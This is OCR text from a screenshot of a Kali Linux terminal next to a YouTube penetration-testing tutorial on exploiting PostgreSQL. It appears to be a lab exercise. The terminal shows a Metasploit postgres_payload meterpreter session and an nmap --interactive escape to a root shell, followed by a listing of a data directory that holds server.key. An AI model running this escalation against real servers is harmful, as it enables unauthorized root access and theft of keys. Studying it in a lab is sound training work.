 Applications Places May 2 3:37 PM
easykp8@kps-kali: ~
easykp8@kps-kali: ~ easykp8@kps-kali: ~ easykp8@kps-kali: ~ easykp8@kps-kali: ~
postgres
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
/user/bin/nmap --interactive
/bin/sh: line 3: /user/bin/nmap: No such file or directory
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
mkdir KPwashere
ls
KPwashere
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
^C
Terminate channel 2? [y/N]  y
meterpreter >
Background session 1? [y/N]
msf6 exploit(linux/postgres/postgres_payload) >
zsh: suspended  msfconsole
(easykp8㉿kps-kali)-[~]
$
Blog
hello-docker
Kali Tools SWS Notes DBS Notes Chat TryHackMe Dashboard | VLE@CST Phind Telegram
YouTube Search
11:50 / 15:16
#HackOnTuesday Episode 4: Exploiting Common PostgreSQL Vulnerabilities to Hack a Linux Server
Ptrace Security GmbH
702 subscribers
Subscribe 57 Share Download
8.4K views 7 years ago #HackOnTuesday - CTF Writeups and Penetration Testing
Among the many Object-Relational DBMS (ORDBMS) out there, one of the most popular ones is PostgreSQL. PostgreSQL, often referred to as
Postgres, is an open-source Object-Relational DBMS supporting almost all SQL constructs. In this episode, Gianni explains how to attack a
PostgreSQL database, read and write files via SQL, use weak permissions to get code execution on the target machine, and get root by ...more
All From Ptrace Security GmbH Penetration tests
#HackOnTuesday Episode 5: Attacking Samba with Metasploit
Ptrace Security GmbH